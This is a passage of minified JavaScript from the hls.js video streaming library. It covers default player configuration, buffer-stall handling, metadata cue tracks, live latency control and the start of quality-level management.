_P={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},RP=Ue(Ue({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:Gy,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:UD,bufferController:LL,capLevelController:nd,errorController:KD,fpsController:Lk,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Vx,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:_P},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},IP()),{},{subtitleStreamController:Vk,subtitleTrackController:Fk,timelineController:gP,audioStreamController:_L,audioTrackController:RL,emeController:Ti,cmcdController:Rk,contentSteeringController:Dk,interstitialsController:jk});function IP(){return{cueHandler:xP,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function DP(r,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const s=Ku(r),i=["manifest","level","frag"],n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(o=>{const a="".concat(o==="level"?"playlist":o,"LoadPolicy"),c=e[a]===void 0,l=[];n.forEach(u=>{const f="".concat(o,"Loading").concat(u),d=e[f];if(d!==void 0&&c){l.push(f);const h=s[a].default;switch(e[a]={default:h},u){case"TimeOut":h.maxLoadTimeMs=d,h.maxTimeToFirstByteMs=d;break;case"MaxRetry":h.errorRetry.maxNumRetry=d,h.timeoutRetry.maxNumRetry=d;break;case"RetryDelay":h.errorRetry.retryDelayMs=d,h.timeoutRetry.retryDelayMs=d;break;case"MaxRetryTimeout":h.errorRetry.maxRetryDelayMs=d,h.timeoutRetry.maxRetryDelayMs=d;break}}}),l.length&&t.warn('hls.js config: "'.concat(l.join('", "'),'" setting(s) are deprecated, use "').concat(a,'": ').concat(Xe(e[a])))}),Ue(Ue({},s),e)}function Ku(r){return r&&typeof r=="object"?Array.isArray(r)?r.map(Ku):Object.keys(r).reduce((e,t)=>(e[t]=Ku(r[t]),e),{}):r}function LP(r,e){const t=r.loader;t!==ag&&t!==Gy?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),r.progressive=!1):yP()&&(r.loader=ag,r.progressive=!0,r.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const Ra=2,kP=.1,PP=.05,FP=100;class BP extends Ux{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var s;(s=this.media)!=null&&s.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var s;this.ended=((s=this.media)==null?void 0:s.currentTime)||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(FP),this.mediaSource=t.mediaSource;const s=this.media=t.media;qt(s,"playing",this.onMediaPlaying),qt(s,"waiting",this.onMediaWaiting),qt(s,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:s}=this;s&&(sr(s,"playing",this.onMediaPlaying),sr(s,"waiting",this.onMediaWaiting),sr(s,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var s,i;const n=(s=this.hls)==null?void 0:s.config;if(!n)return;const o=this.media;if(!o)return;const{seeking:a}=o,c=this.seeking&&!a,l=!this.seeking&&a,u=o.paused&&!a||o.ended||o.playbackRate===0;if(this.seeking=a,e!==t){t&&(this.ended=0),this.moved=!0,a||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!u&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(l||c){c&&this.stallResolved(e);return}if(u){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&o.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!1}));return}if(!Ae.getBuffered(o).length){this.nudgeRetry=0;return}const f=Ae.bufferInfo(o,e,0),d=f.nextStart||0,h=this.fragmentTracker;if(a&&h&&this.hls){const S=lg(this.hls.inFlightFragments,e),A=f.len>Ra,C=!d||S||d-e>Ra&&!h.getPartialFragment(e);if(A||C)return;this.moved=!1}const p=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&h){if(!(f.len>0)&&!d)return;const A=Math.max(d,f.start||0)-e,_=!!(p!=null&&p.live)?p.targetduration*2:Ra,T=_o(e,h);if(A>0&&(A<=_||T)){o.paused||this._trySkipBufferHole(T);return}}const m=n.detectStallWithCurrentTimeMs,g=self.performance.now(),v=this.waiting;let x=this.stalled;if(x===null)if(v>0&&g-v<m)x=this.stalled=v;else{this.stalled=g;return}const y=g-x;if(!a&&(y>=m||v)&&this.hls){var E;if(((E=this.mediaSource)==null?void 0:E.readyState)==="ended"&&!(p!=null&&p.live)&&Math.abs(e-((p==null?void 0:p.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(w.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(f),!this.media||!this.hls)return}const b=Ae.bufferInfo(o,e,n.maxBufferHole);this._tryFixBufferStall(b,y,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const s=self.performance.now()-t;this.log("playback not stuck anymore @".concat(e,", after ").concat(Math.round(s),"ms")),this.stallReported=!1,this.waiting=0,this.hls.trigger(w.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var s;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(s=this.buffered.audio)!=null&&s.length&&i&&i.length>1&&e>i.end(0)){const n=Ae.bufferedInfo(Ae.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){const o=Ae.timeRangesToArray(i),a=Ae.bufferedInfo(o,t,0).bufferedIndex;if(a>-1&&a<o.length-1){const c=Ae.bufferedInfo(o,e,0).bufferedIndex,l=o[a].end,u=o[a+1].start;if((c===-1||c>a)&&u-l<1&&e-l<2){const f=new Error("nudging playhead to flush pipeline after video hole. currentTime: ".concat(e," hole: ").concat(l," -> ").concat(u," buffered index: ").concat(c));this.warn(f.message),this.media.currentTime+=1e-6;let d=_o(e,this.fragmentTracker);d&&"fragment"in d?d=d.fragment:d||(d=void 0);const h=Ae.bufferInfo(this.media,e,0);this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:f,reason:f.message,frag:d,buffer:h.len,bufferInfo:h})}}}}}_tryFixBufferStall(e,t,s){var i,n;const{fragmentTracker:o,media:a}=this,c=(i=this.hls)==null?void 0:i.config;if(!a||!o||!c)return;const l=(n=this.hls)==null?void 0:n.latestLevelDetails,u=_o(s,o);if((u||l!=null&&l.live&&s<l.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;const f=e.buffered,d=this.adjacentTraversal(e,s);(f&&f.length>1&&e.len>c.maxBufferHole||e.nextStart&&(e.nextStart-s<c.maxBufferHole||d))&&(t>c.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const s=this.fragmentTracker,i=e.nextStart;if(s&&i){const n=s.getFragAtPos(t,pe.MAIN),o=s.getFragAtPos(i,pe.MAIN);if(n&&o)return o.sn-n.sn<2}return!1}_reportStall(e){const{hls:t,media:s,stallReported:i,stalled:n}=this;if(!i&&n!==null&&s&&t){this.stallReported=!0;const o=new Error("Playback stalling at @".concat(s.currentTime," due to low buffer (").concat(Xe(e),")"));this.warn(o.message),t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_STALLED_ERROR,fatal:!1,error:o,buffer:e.len,bufferInfo:e,stalled:{start:n}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:s,media:i}=this,n=(t=this.hls)==null?void 0:t.config;if(!i||!s||!n)return 0;const o=i.currentTime,a=Ae.bufferInfo(i,o,0),c=o<a.start?a.start:a.nextStart;if(c&&this.hls){const u=a.len<=n.maxBufferHole,f=a.len>0&&a.len<1&&i.readyState<3,d=c-o;if(d>0&&(u||f)){if(d>n.maxBufferHole){let p=!1;if(o===0){const m=s.getAppendedFrag(0,pe.MAIN);m&&c<m.end&&(p=!0)}if(!p&&e){var l;if(!((l=this.hls.loadLevelObj)!=null&&l.details)||lg(this.hls.inFlightFragments,c))return 0;let g=!1,v=e.end;for(;v<c;){const x=_o(v,s);if(x)v+=x.duration;else{g=!0;break}}if(g)return 0}}const h=Math.max(c+PP,o+kP);if(this.warn("skipping hole, adjusting currentTime from ".concat(o," to ").concat(h)),this.moved=!0,i.currentTime=h,!(e!=null&&e.gap)){const p=new Error("fragment loaded with buffer holes, seeking from ".concat(o," to ").concat(h)),m={type:me.MEDIA_ERROR,details:K.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:p,reason:p.message,buffer:a.len,bufferInfo:a};e&&("fragment"in e?m.part=e:m.frag=e),this.hls.trigger(w.ERROR,m)}return h}}return 0}_tryNudgeBuffer(e){const{hls:t,media:s,nudgeRetry:i}=this,n=t==null?void 0:t.config;if(!s||!n)return 0;const o=s.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){const a=o+(i+1)*n.nudgeOffset,c=new Error("Nudging 'currentTime' from ".concat(o," to ").concat(a));this.warn(c.message),s.currentTime=a,t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_NUDGE_ON_STALL,error:c,fatal:!1,buffer:e.len,bufferInfo:e})}else{const a=new Error("Playhead still not moving while enough data buffered @".concat(o," after ").concat(n.nudgeMaxRetry," nudges"));this.error(a.message),t.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_STALLED_ERROR,error:a,fatal:!0,buffer:e.len,bufferInfo:e})}}}function lg(r,e){const t=cg(r.main);if(t&&t.start<=e)return t;const s=cg(r.audio);return s&&s.start<=e?s:null}function cg(r){if(!r)return null;switch(r.state){case se.IDLE:case se.STOPPED:case se.ENDED:case se.ERROR:return null}return r.frag}function _o(r,e){return e.getAppendedFrag(r,pe.MAIN)||e.getPartialFragment(r)}const OP=.25;function zu(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Uc(r,e,t,s,i){let n=new r(e,t,"");try{n.value=s,i&&(n.type=i)}catch(o){n=new r(e,t,Xe(i?Ue({type:i},s):s))}return n}const Ro=(()=>{const r=zu();try{r&&new r(0,Number.POSITIVE_INFINITY,"")}catch(e){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class MP{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(w.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var s;this.media=t.media,((s=t.overrides)==null?void 0:s.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&gi(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const s=e[t];if(s.kind==="metadata"&&s.label==="id3")return ky(s,this.media),s}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:s,enableID3MetadataCues:i}=this.hls.config;if(!s&&!i)return;const{samples:n}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const o=zu();if(o)for(let a=0;a<n.length;a++){const c=n[a].type;if(c===Kt.emsg&&!s||!i)continue;const l=oy(n[a].data),u=n[a].pts;let f=u+n[a].duration;f>Ro&&(f=Ro),f-u<=0&&(f=u+OP);for(let h=0;h<l.length;h++){const p=l[h];if(!ay(p)){this.updateId3CueEnds(u,c);const m=Uc(o,u,f,p,c);m&&this.id3Track.addCue(m)}}}}updateId3CueEnds(e,t){var s;const i=(s=this.id3Track)==null?void 0:s.cues;if(i)for(let n=i.length;n--;){const o=i[n];o.type===t&&o.startTime<e&&o.endTime===Ro&&(o.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:s,type:i}){const{id3Track:n,hls:o}=this;if(!o)return;const{config:{enableEmsgMetadataCues:a,enableID3MetadataCues:c}}=o;if(n&&(a||c)){let l;i==="audio"?l=u=>u.type===Kt.audioId3&&c:i==="video"?l=u=>u.type===Kt.emsg&&a:l=u=>u.type===Kt.audioId3&&c||u.type===Kt.emsg&&a,Vu(n,t,s,l)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:s,timelineOffset:i,enableDateRangeMetadataCues:n,interstitialsController:o}=this.hls.config;if(!n)return;const a=zu();if(s&&i&&!o){const{fragmentStart:m,fragmentEnd:g}=e;let v=this.assetCue;v?(v.startTime=m,v.endTime=g):a&&(v=this.assetCue=Uc(a,m,g,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),v&&(v.id=s,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(v),v.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:c}=this,{dateRanges:l}=e,u=Object.keys(l);let f=this.dateRangeCuesAppended;if(c&&t){var d;if((d=c.cues)!=null&&d.length){const m=Object.keys(f).filter(g=>!u.includes(g));for(let g=m.length;g--;){var h;const v=m[g],x=(h=f[v])==null?void 0:h.cues;delete f[v],x&&Object.keys(x).forEach(y=>{const E=x[y];if(E){E.removeEventListener("enter",this.onEventCueEnter);try{c.removeCue(E)}catch(b){}}})}}else f=this.dateRangeCuesAppended={}}const p=e.fragments[e.fragments.length-1];if(!(u.length===0||!de(p==null?void 0:p.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let m=0;m<u.length;m++){const g=u[m],v=l[g],x=v.startTime,y=f[g],E=(y==null?void 0:y.cues)||{};let b=(y==null?void 0:y.durationKnown)||!1,S=Ro;const{duration:A,endDate:C}=v;if(C&&A!==null)S=x+A,b=!0;else if(v.endOnNext&&!b){const T=u.reduce((R,I)=>{if(I!==v.id){const D=l[I];if(D.class===v.class&&D.startDate>v.startDate&&(!R||v.startDate<R.startDate))return D}return R},null);T&&(S=T.startTime,b=!0)}const _=Object.keys(v.attr);for(let T=0;T<_.length;T++){const R=_[T];if(!i2(R))continue;const I=E[R];if(I)b&&!(y!=null&&y.durationKnown)?I.endTime=S:Math.abs(I.startTime-x)>.01&&(I.startTime=x,I.endTime=S);else if(a){let D=v.attr[R];n2(R)&&(D=Tx(D));const M=Uc(a,x,S,{key:R,data:D},Kt.dateRange);M&&(M.id=g,this.id3Track.addCue(M),E[R]=M,o&&(R==="X-ASSET-LIST"||R==="X-ASSET-URL")&&M.addEventListener("enter",this.onEventCueEnter))}}f[g]={cues:E,dateRange:v,durationKnown:b}}}}}class NP{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,s=this.levelDetails;if(!t||!s)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:n,maxLiveSyncPlaybackRate:o}=this.config;if(!n||o===1||!s.live)return;const a=this.targetLatency;if(a===null)return;const c=i-a,l=Math.min(this.maxLatency,a+s.targetduration);if(c<l&&c>.05&&this.forwardBufferLength>1){const f=Math.min(2,Math.max(1,o)),d=Math.round(2/(1+Math.exp(-.75*c-this.edgeStalled))*20)/20,h=Math.min(f,Math.max(1,d));this.changeMediaPlaybackRate(t,h)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:s,targetduration:i}=e,{liveSyncDuration:n,liveSyncDurationCount:o,lowLatencyMode:a}=this.config,c=this.hls.userConfig;let l=a&&s||t;(this._targetLatencyUpdated||c.liveSyncDuration||c.liveSyncDurationCount||l===0)&&(l=n!==void 0?n:o*i);const u=i;return l+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,u)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const s=this.levelDetails;if(s===null)return null;const i=s.edge,n=e-t-this.edgeStalled,o=i-s.totalduration,a=i-(this.config.lowLatencyMode&&s.partTarget||s.targetduration);return Math.min(Math.max(o,n),a)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const s=e.buffered.length;return(s?e.buffered.end(s-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var s;t.details===K.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(s=this.levelDetails)!=null&&s.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var s,i;e.playbackRate!==t&&((s=this.hls)==null||s.logger.debug("[latency-controller]: latency=".concat(this.latency.toFixed(3),", targetLatency=").concat((i=this.targetLatency)==null?void 0:i.toFixed(3),", forwardBufferLength=").concat(this.forwardBufferLength.toFixed(3),": adjusting playback rate from ").concat(e.playbackRate," to ").concat(t)),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class $P extends id{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this),e.on(w.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this),e.off(w.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const s=this.hls.config.preferManagedMediaSource,i=[],n={},o={};let a=!1,c=!1,l=!1;t.levels.forEach(u=>{const f=u.attrs;let{audioCodec:d,videoCodec:h}=u;d&&(u.audioCodec=d=Ya(d,s)||void 0),h&&(h=u.videoCodec=TD(h));const{width:p,height:m,unknownCodecs:g}=u;let v=g?g.length:0;if(g)for(let T=v;T--;){const R=g[T];this.isAudioSupported(R)?(u.audioCodec=d=d?"".concat(d,",").concat(R):R,v--,Li.audio[d.substring(0,4)]=2):this.isVideoSupported(R)&&(u.videoCodec=h=h?"".concat(h,",").concat(R):R,v--,Li.video[h.substring(0,4)]=2)}if(a||(a=!!(p&&m)),c||(c=!!h),l||(l=!!d),v||d&&!this.isAudioSupported(d)||h&&!this.isVideoSupported(h)){this.log('Some or all CODECS not supported "'.concat(f.CODECS,'"'));return}const{CODECS:x,"FRAME-RATE":y,"HDCP-LEVEL":E,"PATHWAY-ID":b,RESOLUTION:S,"VIDEO-RANGE":A}=f,C="".concat(b||".","-"),_="".concat(C).concat(u.bitrate,"-").concat(S,"-").concat(y,"-").concat(x,"-").concat(A,"-").concat(E);if(n[_])if(n[_].uri!==u.url&&!u.attrs["PATHWAY-ID"]){const T=o[_]+=1;u.attrs["PATHWAY-ID"]=new Array(T+1).join(".");const 